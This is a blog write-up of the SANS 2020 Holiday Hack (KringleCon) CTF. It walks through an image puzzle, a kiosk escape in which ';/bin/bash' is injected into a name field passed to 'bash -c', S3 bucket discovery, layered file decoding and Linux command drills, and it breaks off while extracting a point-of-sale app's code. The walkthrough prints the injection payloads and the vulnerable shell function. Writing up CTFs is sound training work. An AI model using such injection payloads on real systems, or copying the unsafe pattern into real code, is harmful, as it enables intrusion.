SANS Christmas Challenge 2020
Posted on lun. 11 janvier 2021 in Write-up
Oh, the COVID is frightful,
But KringleCon is so delightful,
And since we must all stay home,
Let it pwn! Let it pwn! Let it pwn!
Here's my write-up for the 2020 SANS Christmas Challenge.
Table of contents
Introduction
A new KringleCon is taking place, and it's being hosted at Santa's new castle.
Santa's castle is under construction to accommodate for KringleCon's growing population of attendees. However, the elves seem to think that Santa has been behaving rather strangely, especially since Jack Frost offered him a portrait. In fact, isn't it weird that Jack Frost is here, since the Tooth Fairy seems to have colluded with him to sabotage last year's KringleCon?
This requires some investigation!
Here are the questions we must answer:
- There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays?
- When you unwrap the over-wrapped file, what text string is inside the package?
- Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?
- Talk to Pepper Minstix in the entryway to get some hints about the Santavator.
- Open the HID lock in the Workshop.
- Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
- Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh.
- Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is
in the environment variable
GREETZ? - Go to the NetWars room on the roof and help Alabaster Snowball get access
back to a host using ARP. Retrieve the document at
/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document? - Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.
- a. Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000?
- b. The SHA256 of Jack's altered block is:
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?
Objective 1: Uncover Santa's Gift List
We are greeted at the gondola by Jingle Ringford:

Jingle Ringford says
Welcome! Hop in the gondola to take a ride up the mountain to Exit 19: Santa's castle!
Santa asked me to design the new badge, and he wanted it to look really cold - like it was frosty.
Click your badge (the snowflake in the center of your avatar) to read your objectives.
If you'd like to chat with the community, join us on Discord!
We have specially appointed Kringle Koncierges as helpers; you can hit them up for help in the #general channel!
If you get a minute, check out Ed Skoudis' official intro to the con!
Oh, and before you head off up the mountain, you might want to try to figure out what's written on that advertising bilboard.

Behind the gondola, we can see said billboard:

We can see that a gift list is on Santa's desk, but it's been twirled. We can use GIMP to try and untwirl it, so that we can see who will get what.
First, let's use the free-hand selection to select the gift list:
Then, let's use the twirl effect, under Filters > Distort > Whirl and Pinch:

Oh boy, okay, it's not the prettiest correction, but we can make out what it says:
Ed - Two front teeth
- OU Jersey
Jeremy - Blanket
Brian -
Josh Wright - Proxmark
Clay - Darth Vader Suit
Tad - Holiday Lights
Phil - Stuffed Pikachu
Jerry - Trip to North Pole
So Santa is planning on offering a Proxmark to Josh Wright, nice!
Now, let's ride the gondola!
Objective 2:
We finally arrive at Santa's castle:

Santa says
Hello and welcome to the North Pole!
We’re super excited about this year’s KringleCon 3: French Hens.
My elves have been working all year to upgrade the castle.
It was a HUGE construction project, and we’ve nearly completed it.
Please pardon the remaining construction dust around the castle and enjoy yourselves!
There are also three French hens:


Pierre, Marie, and Jean-Claude say
Bonjour !
Joyeuses fêtes !
Jacques DuGivre !
Shinny Upatree's Cranberry Pi Challenge
Welcome to our castle, we're so glad to have you with us!
Come and browse the kiosk; though our app's a bit suspicious.
Poke around, try running bash, please try to come discover,
Need our devs who made our app pull/patch to help recover?
Escape the menu by launching /bin/bash
We press enter, and we are greeted by a menu. We have several options, such as displaying the castle's map, or the code of conduct, but the fourth option, printing the name badge, seems to be the most interesting:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Welcome to the North Pole!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
1. Map
2. Code of Conduct and Terms of Use
3. Directory
4. Print Name Badge
5. Exit
Please select an item from the menu by entering a single number.
Anything else might have ... unintended consequences.
Enter choice [1 - 5] 4

Enter your name (Please avoid special characters, they cause some weird errors)...useless
_________
< useless >
---------
\
\ \_\_ _/_/
\ \__/
(oo)\_______
(__)\ )\/\
||----w |
|| ||
Press [Enter] key to continue...
We input our name, wich seems to be passed as an argument to cowsay
(or reindeersay or something). And we're told to avoid special
characters... So let's input special characters!
Enter your name (Please avoid special characters, they cause some weird errors)...; ls -lh
 _______________________
< Santa's Little Helper >
 -----------------------
  \
   \   \_\_    _/_/
    \      \__/
           (oo)\_______
           (__)\       )\/\
               ||----w |
               ||     ||
total 4.0K
-rwxr-xr-x 1 root root 2.5K Dec  6 12:24 welcome.sh
As you can see, our payload after the semi-colon, ls -lh was executed.
The initial prompt told us to execute /bin/bash, so let's oblige:
Enter your name (Please avoid special characters, they cause some weird errors)...;/bin/bash
 _______________________
< Santa's Little Helper >
 -----------------------
  \
   \   \_\_    _/_/
    \      \__/
           (oo)\_______
           (__)\       )\/\
               ||----w |
               ||     ||
   ___                                                      _
  / __|   _  _     __      __      ___     ___     ___     | |
  \__ \  | +| |   / _|    / _|    / -_)   (_-<    (_-<     |_|
  |___/   \_,_|   \__|_   \__|_   \___|   /__/_   /__/_   _(_)_
_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_| """ |
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
Type 'exit' to return to the menu.
shinny@a15f68a2d576:~$
And bingo, we have a shell! We can even take a look inside welcome.sh
to see the vulnerable function:
four() {
  read -r -p "Enter your name (Please avoid special characters, they cause some weird errors)..." name
  if [ -z "$name" ]; then
    name="Santa\'s Little Helper"
  fi
  bash -c "/usr/games/cowsay -f /opt/reindeer.cow $name"
  pause
}
We can even see that there is a surprise command, displaying the
content of /opt/plant.txt:
surprise(){
  cat /opt/plant.txt
  echo "Sleeping for 10 seconds.." && sleep 10
}
shinny@913bd6bfa881:~$ cat /opt/plant.txt
  Hi, my name is Jason the Plant!
  ( U
   \| )
  __|/
  \    /
   \__/ ejm96
Investigate S3 Bucket
Can you help me? Santa has been experimenting with new wrapping technology, and
we've run into a ribbon-curling nightmare!
We store our essential data assets in the cloud, and what a joy it's been!
Except I don't remember where, and the Wrapper3000 is on the fritz!
Can you find the missing package, and unwrap it all the way?
Hints: Use the file command to identify a file type. You can also examine
tool help using the man command. Search all man pages for a string such as
a file extension using the apropos command.
To see this help again, run cat /etc/motd.
elf@34d399b25d38:~$
We must help Shinny find Santa's assets in the cloud. Let's explore the file system:
elf@2b6fbc08838a:~$ ls
TIPS  bucket_finder
elf@2b6fbc08838a:~$ cd bucket_finder/
elf@2b6fbc08838a:~/bucket_finder$ ls
README  bucket_finder.rb  wordlist
elf@2b6fbc08838a:~/bucket_finder$ ./bucket_finder.rb --help
bucket_finder 1.0 Robin Wood (robin@digininja.org) (www.digininja.org)
Usage: bucket_finder [OPTION] ... wordlist
        --help, -h: show help
        --download, -d: download the files
        --log-file, -l: filename to log output to
        --region, -r: the region to use, options are:
                                        us - US Standard
                                        ie - Ireland
                                        nc - Northern California
                                        si - Singapore
                                        to - Tokyo
        -v: verbose
        wordlist: the wordlist to use
We have a script, bucket_finder, which takes a wordlist, and tries to
see if it's the name of a valid AWS S3 bucket. Let's take a look at the
wordlist:
elf@2b6fbc08838a:~/bucket_finder$ cat wordlist
kringlecastle
wrapper
santa
Only three words. Looking at the earlier message of the day, we see that the
elves use something called Wrapper3000. Let's add it to the wordlist,
and launch the script.
elf@2b6fbc08838a:~/bucket_finder$ echo wrapper3000 >> wordlist
elf@2b6fbc08838a:~/bucket_finder$ ./bucket_finder.rb ./wordlist
http://s3.amazonaws.com/kringlecastle
Bucket found but access denied: kringlecastle
http://s3.amazonaws.com/wrapper
Bucket found but access denied: wrapper
http://s3.amazonaws.com/santa
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
        Bucket found but access denied: santa
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Public> http://s3.amazonaws.com/wrapper3000/package
We have found our package! Let's download it using bucket_finder's
--download option:
elf@2b6fbc08838a:~/bucket_finder$ ./bucket_finder.rb -d ./wordlist
[...]
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
Let's see what we got:
elf@2b6fbc08838a:~/bucket_finder$ cd wrapper3000/
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ ls
package
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ file package
package: ASCII text, with very long lines
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ cat package
UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQudGFyLmJ6MlVUCQADoBfKX6
AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBxDwf/xe0gQAAAgwAVmkYRTKe1PV
M9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA0eo9IaHqBkxw2YZK2NUASOegDIzwMXM
HBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLt
PN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWtnNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6Ygyj
X0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst
2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsKyTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNP
xHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAA
AKSBAAAAAHBhY2thZ2UudHh0LloueHoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAA
EAAQBiAAAA9QEAAAAA
This looks like base64 encoded data. Let's decode it:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ base64 -d < package > package_decoded
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ file package_decoded
package_decoded: Zip archive data, at least v1.0 to extract
The decoded data seems to be a ZIP archive. Let's rename the file and unzip it:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ mv package_decoded{,.zip}
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ unzip package_decoded.zip
Archive:  package_decoded.zip
 extracting: package.txt.Z.xz.xxd.tar.bz2
Wow, this package seems to have been wrapped in lots of layers of compression.
Let's start with the last extensions, the .tar.bz2:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ tar xjf package.txt.Z.xz.xxd.tar.bz2
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ cat package.txt.Z.xz.xxd
00000000: fd37 7a58 5a00 0004 e6d6 b446 0200 2101  .7zXZ......F..!.
00000010: 1600 0000 742f e5a3 0100 2c1f 9d90 4ede  ....t/....,...N.
00000020: c8a1 8306 0494 376c cae8 0041 054d 1910  ......7l...A.M..
00000030: 46e4 bc99 4327 4d19 8a06 d984 19f3 f08d  F...C'M.........
00000040: 1b10 45c2 0c44 a300 0000 0000 c929 dad6  ..E..D.......)..
00000050: 64ef da24 0001 452d 1e52 57e8 1fb6 f37d  d..$..E-.RW....}
00000060: 0100 0000 0004 595a                      ......YZ
The .xxd file seems to be a binary representation of the original file,
generated with xxd -c 16. We can decode it using xxd -r -c 16:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ xxd -r -c 16 < package.txt.Z.xz.xxd > package.txt.Z.xz
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ file package.txt.Z.xz
package.txt.Z.xz: XZ compressed data
We now have XZ compressed data. We can use unxz to decompress it:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ unxz package.txt.Z.xz
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ file package.txt.Z
package.txt.Z: compress'd data 16 bits
Finally, we have a file that seems to have been compressed, using the
compress command. We can use
uncompress to retrieve the original file:
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ uncompress package.txt.Z
elf@2b6fbc08838a:~/bucket_finder/wrapper3000$ cat package.txt
North Pole: The Frostiest Place on Earth
We finally get the content of the file, North Pole: The Frostiest Place on Earth.
Objective 3:
Sugarplum Mary's Cranberry Pi Challenge
The North Pole 🍭 Lollipop Maker:
All the lollipops on this system have been stolen by munchkins. Capture munchkins by following instructions here and 🍭's will appear in the green bar below. Run the command "hintme" to receive a hint.


───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Type "yes" to begin:
This terminal is a Linux challenge where we have to prove that we have a basic understanding of common Linux commands. Let's start:
Perform a directory listing of your home directory to find a munchkin and retrieve a lollipop!
elf@c339776b4a9d:~$ ls
HELP  munchkin_19315479765589239  workshop
Now find the munchkin inside the munchkin.
elf@c339776b4a9d:~$ cat munchkin_19315479765589239
munchkin_24187022596776786
Great, now remove the munchkin in your home directory.
elf@c339776b4a9d:~$ rm munchkin_19315479765589239
Print the present working directory using a command.
elf@c339776b4a9d:~$ pwd
/home/elf
Good job but it looks like another munchkin hid itself in you home directory. Find the hidden munchkin!
elf@c339776b4a9d:~$ ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .munchkin_5074624024543078  .profile  HELP  workshop
Excellent, now find the munchkin in your command history.
elf@c339776b4a9d:~$ grep -i munchkin .bash_history
echo munchkin_9394554126440791
Find the munchkin in your environment variables.
elf@c339776b4a9d:~$ set | grep -i munchkin
SESSNAME='Munchkin Wrangler'
z_MUNCHKIN=munchkin_20249649541603754
Next, head into the workshop.
elf@c339776b4a9d:~$ cd workshop/
A munchkin is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the munchkin is in.
elf@c339776b4a9d:~/workshop$ grep -i munchkin *
grep: electrical: Is a directory
toolbox_191.txt:mUnChKin.4056180441832623
A munchkin is blocking the lollipop_engine from starting. Run the lollipop_engine binary to retrieve this munchkin.
elf@c339776b4a9d:~/workshop$ ls -l ./lollipop_engine
-r--r--r-- 1 elf elf 5692640 Dec 10 18:19 ./lollipop_engine
elf@c339776b4a9d:~/workshop$ chmod +x ./lollipop_engine
elf@c339776b4a9d:~/workshop$ ./lollipop_engine
munchkin.898906189498077
Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown_fuse0 to fuse0.
elf@c339776b4a9d:~/workshop$ cd electrical/
elf@c339776b4a9d:~/workshop/electrical$ mv blown_fuse0 fuse0
Now, make a symbolic link (symlink) named fuse1 that points to fuse0
I never remember the order of the arguments for ln and always
have to check it up:
elf@c339776b4a9d:~/workshop/electrical$ ln -s ./fuse0 ./fuse1
Make a copy of fuse1 named fuse2.
elf@c339776b4a9d:~/workshop/electrical$ cp ./fuse1 ./fuse2
We need to make sure munchkins don't come back. Add the characters "MUNCHKIN_REPELLENT" into the file fuse2.
elf@c339776b4a9d:~/workshop/electrical$ echo MUNCHKIN_REPELLENT > ./fuse2
Find the munchkin somewhere in /opt/munchkin_den.
The -type f specifies that we are looking for a file. The
-iname argument is used to perform a case-insensitive search on the
name.
elf@c339776b4a9d:~/workshop/electrical$ find /opt/munchkin_den/ -type f -iname '*munchkin*'
/opt/munchkin_den/apps/showcase/src/main/resources/mUnChKin.6253159819943018
Find the file somewhere in /opt/munchkin_den that is owned by the user munchkin.
elf@c339776b4a9d:~/workshop/electrical$ find /opt/munchkin_den/ -user munchkin
/opt/munchkin_den/apps/showcase/src/main/resources/template/ajaxErrorContainers/niKhCnUm_9528909612014411
Find the file created by munchkins that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/munchkin_den.
elf@c339776b4a9d:~/workshop/electrical$ find /opt/munchkin_den/ -size +108k -size -110k
/opt/munchkin_den/plugins/portlet-mocks/src/test/java/org/apache/m_u_n_c_h_k_i_n_2579728047101724
List running processes to find another munchkin.
elf@c339776b4a9d:~/workshop/electrical$ ps aux | grep -i munchkin
elf      16735  0.7  0.0  84316 26016 pts/2    S+   12:13   0:00 /usr/bin/python3 /14516_munchkin
elf      17668  0.0  0.0  13240  1068 pts/3    S+   12:14   0:00 grep --color=auto -i munchkin
The 14516_munchkin process is listening on a tcp port. Use a command to have the only listening port display to the screen.
elf@c339776b4a9d:~/workshop/electrical$ ss -tlpn
bash: ss: command not found
What? No ss?! Let's do it the old fashioned way:
elf@c339776b4a9d:~/workshop/electrical$ netstat -tlpn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:54321           0.0.0.0:*               LISTEN      16735/python3
The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin.
elf@c339776b4a9d:~/workshop/electrical$ curl http://localhost:54321
munchkin.73180338045875
Your final task is to stop the 14516_munchkin process to collect the remaining lollipops.
From the result of the earlier netstat command, we see that the PID of
the process is 16735:
elf@c339776b4a9d:~/workshop/electrical$ kill -9 16735
Congratulations, you caught all the munchkins and retrieved all the lollipops!
Point-of-Sale Password Recovery
When we try to interact with the Point-of-Sale, we're greeted by a message saying it's locked, and offering to download an offline version:

You can download the offline version here (make sure you run it into a Virtual Machine, don't run random executable files you find on the Internet, stay safe, wear a mask and wash your hands).
So, let's run the executable:

Hmm, it seems to be an auto-extracting archive. Let's see where the files are extracted. We can do so by opening task manager, right clicking on the process and select "Open file location":


The files are extracted in the %LOCALAPPDATA%\Programs\santa-shop:

We can now access the resources of the program. Let's interact a bit with the application, for example by entering an incorrect password:

We get the message Invalid password!. Let's search for this string
in the program resources:
$ grep -aR 'Invalid password!' ./santa-shop/
./santa-shop/resources/app.asar:      document.getElementById('password-message').innerText = 'Invalid password!';
The file resources/app.asar is a match! Let's open it and see the code:
const checkPassword = (event) => {
  event.preventDefault();

  const theirPassword = document.getElementById('password').value;

  window.ipcRenderer.invoke('unlock', theirPassword).then((result) => {
    if(result) {
      closeOverlay();
    } else {
      document.getElementById('password-message').innerText = 'Invalid password!';
      setTimeout(() => {
